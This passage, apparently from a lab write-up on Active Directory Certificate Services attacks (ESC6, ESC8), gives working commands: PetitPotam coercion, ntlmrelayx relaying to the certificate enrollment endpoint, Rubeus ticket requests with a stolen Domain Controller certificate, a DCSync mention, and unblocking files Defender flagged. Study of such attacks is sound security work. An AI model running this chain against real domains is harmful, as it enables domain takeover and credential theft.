reg query \\DC01.forest.com\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertSvc\Configuration\forest-DC01-CA\PolicyModules\CertificateAuthority_MicrosoftDefault.Policy /v EditFlags
As we can see, EditFlags is now set to 0x15014e which is 1376590. From ESC6, we know this means we have set EDITF_ATTRIBUTESUBJECTALTNAME2 to be true.
From this point, we can follow ESC6 to gain further access.
PSPKI Import: HRESULT: 0x80131515
I had issues getting PSPKI to run, as it often threw “Exception from HRESULT: 0x80131515” errors. To solve this, refer to StackOverflow! It turns out that the DLL is being blocked by Defender. If we navigate to the PSPKIAudit folder, we can run the following command to unblock all the files.

Get-ChildItem *.* -Recurse | Unblock-FileWhilst testing this, I found the code from this site was handy for checking which DLLs we have successfully imported into our PowerShell session. The code for checking this is as follows:
[System.AppDomain]::CurrentDomain.GetAssemblies() | Where-Object Location | Sort-Object -Property FullName | Select-Object -Property FullName, Location, GlobalAssemblyCache, IsFullyTrusted | Out-GridViewFor instance, a normal PS session has these assemblies imported:

Following importing PSPKI, we see the DLLs are loaded!
ESC8 – NTLM Relay & HTTP Enrollment
This exploit is really well documented, and tools such as BatS3c’s ADCSPwn have automated this process even further. In particular, I relied on the guide from ExAndroidDev when performing this attack. This relies on a branch of Impacket which adds support for attacking AD CS. To install this, run:
git clone --single-branch --branch ntlmrelayx-adcs-attack https://github.com/ExAndroidDev/impacket.gitDue to my lab setup, there were issues getting PetitPotam and the NTLM relaying working to the AD CS HTTP Endpoint. This is due to DC’s requiring message signing for all requests, which breaks the attack from what I can tell.

To bypass this, I have created another AD CS server (CAServer) and demoted my old one (DC01) used in ESC1-7. This is a standalone AD CS server, leaving DC01 to perform DC duties.

Using PetitPotam we can elicit an NTLM hash from a target, then use Responder to take that NTLM hash and attempt to gain a cert. I used the following commands to do this:
python3 Petitpotam.py -u 'WADE_PARKS' -p 'Password1!' -d forest.com 192.168.47.133 192.168.47.102

sudo ntlmrelayx.py -t http://192.168.47.102/certsrv/certfnsh.asp -smb2support --adcs
On my environment, this would trigger an NTLM relay (Showing PetitPotam is working), but I could not obtain a certificate.
Thanks to a tweet by Fragsh3ll, it looks like we might have to manually specify the ‘Domain Controller’ certificate. We can do this with the --template 'Domain Controller' argument in impacket. As shown below, this will return a certificate.

We can then import this base64 encoded certificate onto our low privilege user’s account. This certificate can then be used with Rubeus, using the /certificate: parameter.
Rubeus.exe asktgt /user:DC01$ /certificate:MIIRbQIBAzCCETcGCSqGSIb3....##BASE64 ENCODED CERTIFICATE##.. /pttThis then returns a TGT for the krbtgt account!

We can then combine this with a DCSync attack to obtain the hash of the Administrator account. This can be performed from a medium integrity session.